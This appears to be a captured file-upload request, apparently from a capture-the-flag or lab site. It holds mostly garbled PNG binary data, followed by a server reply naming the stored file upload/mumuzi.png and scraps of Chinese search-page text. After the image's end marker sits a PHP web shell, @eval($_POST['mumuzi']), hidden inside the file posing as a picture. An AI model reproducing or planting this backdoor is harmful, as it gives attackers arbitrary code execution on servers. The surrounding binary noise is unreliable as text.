 \o kJ JC_F X:/ E [ ?þ 2 —
{F 0 Hf ^8! ! 3}NC* @ ! q R > ?I ? W
+ U h .'Vu sS W ~ o ; s z ll 3 P
Te }EQm,hF /@
&dL) ; & # o .< [ 4 / 3 x2 z N :
! = C ~~ Y U
<p = 1ud ZEZ Z^ * iJQ 8 y e CB ] n o ~Q x
] } ;D
S ; 7 t m LL=;| g6 s Z
QD P Y * s+m| gir r b ; < K p 7:
G O 9 gO~ & r0 $
G œ C . S s c>#E Q_Z r V G c rH c g o 6 0
q k OH y ) & l 1
| 3 < ~ A8 }G # ) ]9 < fa
e.' A ji)k}B ?c (d
kE f % j H hG KSmm`h . l e 9 g 2 >
]YvJ e5 y M9 w z | ; tf I m ? { w / G
G w} a N 1@ / HV 2 ( 2~|)z Ar B#G@ K ieL j
PG cF" S jM 7 S w// ~ K |
u = {i 66 ` K w u w
'yG N _ 1s_ R , p| " = e ,7
D4 VR C :l 7 bb R1O M `m #o`iu N }
.d\Q # n V 竫 $ V! G 2 w
q e a*
4 D 8@ a 9 Z\ 4E [b 3 A / ! B Y
~ k v w ] B æ w o o >_Z % t !F
v4 nU
? % d #c . hS s $7 sm F " 2M G 7 y8 1
\t II%
g WO ǎ• n ; 3Gz v ! e k? (LVVC % i }
? x IEND B` <?php @eval($_POST['mumuzi']);?>
------WebKitFormBoundaryy8wCEGCzwJertUkT--
{"code":0,"msg":"upload\/mumuzi.png"}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词